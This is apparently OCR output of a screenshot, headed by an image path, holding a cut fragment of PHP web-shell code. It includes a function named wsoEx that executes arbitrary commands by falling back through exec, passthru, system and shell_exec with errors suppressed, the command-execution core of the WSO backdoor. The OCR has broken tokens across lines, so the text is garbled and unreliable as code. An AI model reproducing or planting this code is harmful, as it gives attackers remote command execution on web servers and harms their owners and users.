
trpos(
$GLOBALS
[
'disable_functions'
], 
'posix_
getgrgid'
)===
false
)) {

function
posix_getgrgid
(
$p
)
{
return
fals
e
;} }

function
wsoEx
(
$in
)
{

$out
 = 
''
;

if
 (function_exists(
'exec'
)) {

		@exec(
$in
,
$out
);

$out
 = @join(
"

"
,
$out
);

	} 
elseif
 (function_exists(
'passthr
u'
)) {

		ob_start();

		@passthru(
$in
);

$out
 = ob_get_clean();

	} 
elseif
 (function_exists(
'system'
)) 
{

		ob_start();

		@system(
$in
);

$out
 = ob_get_clean();

	} 
elseif
 (function_exists(
'shell_exe
c'
)) {

$out
 = shell_exec(
$in
);
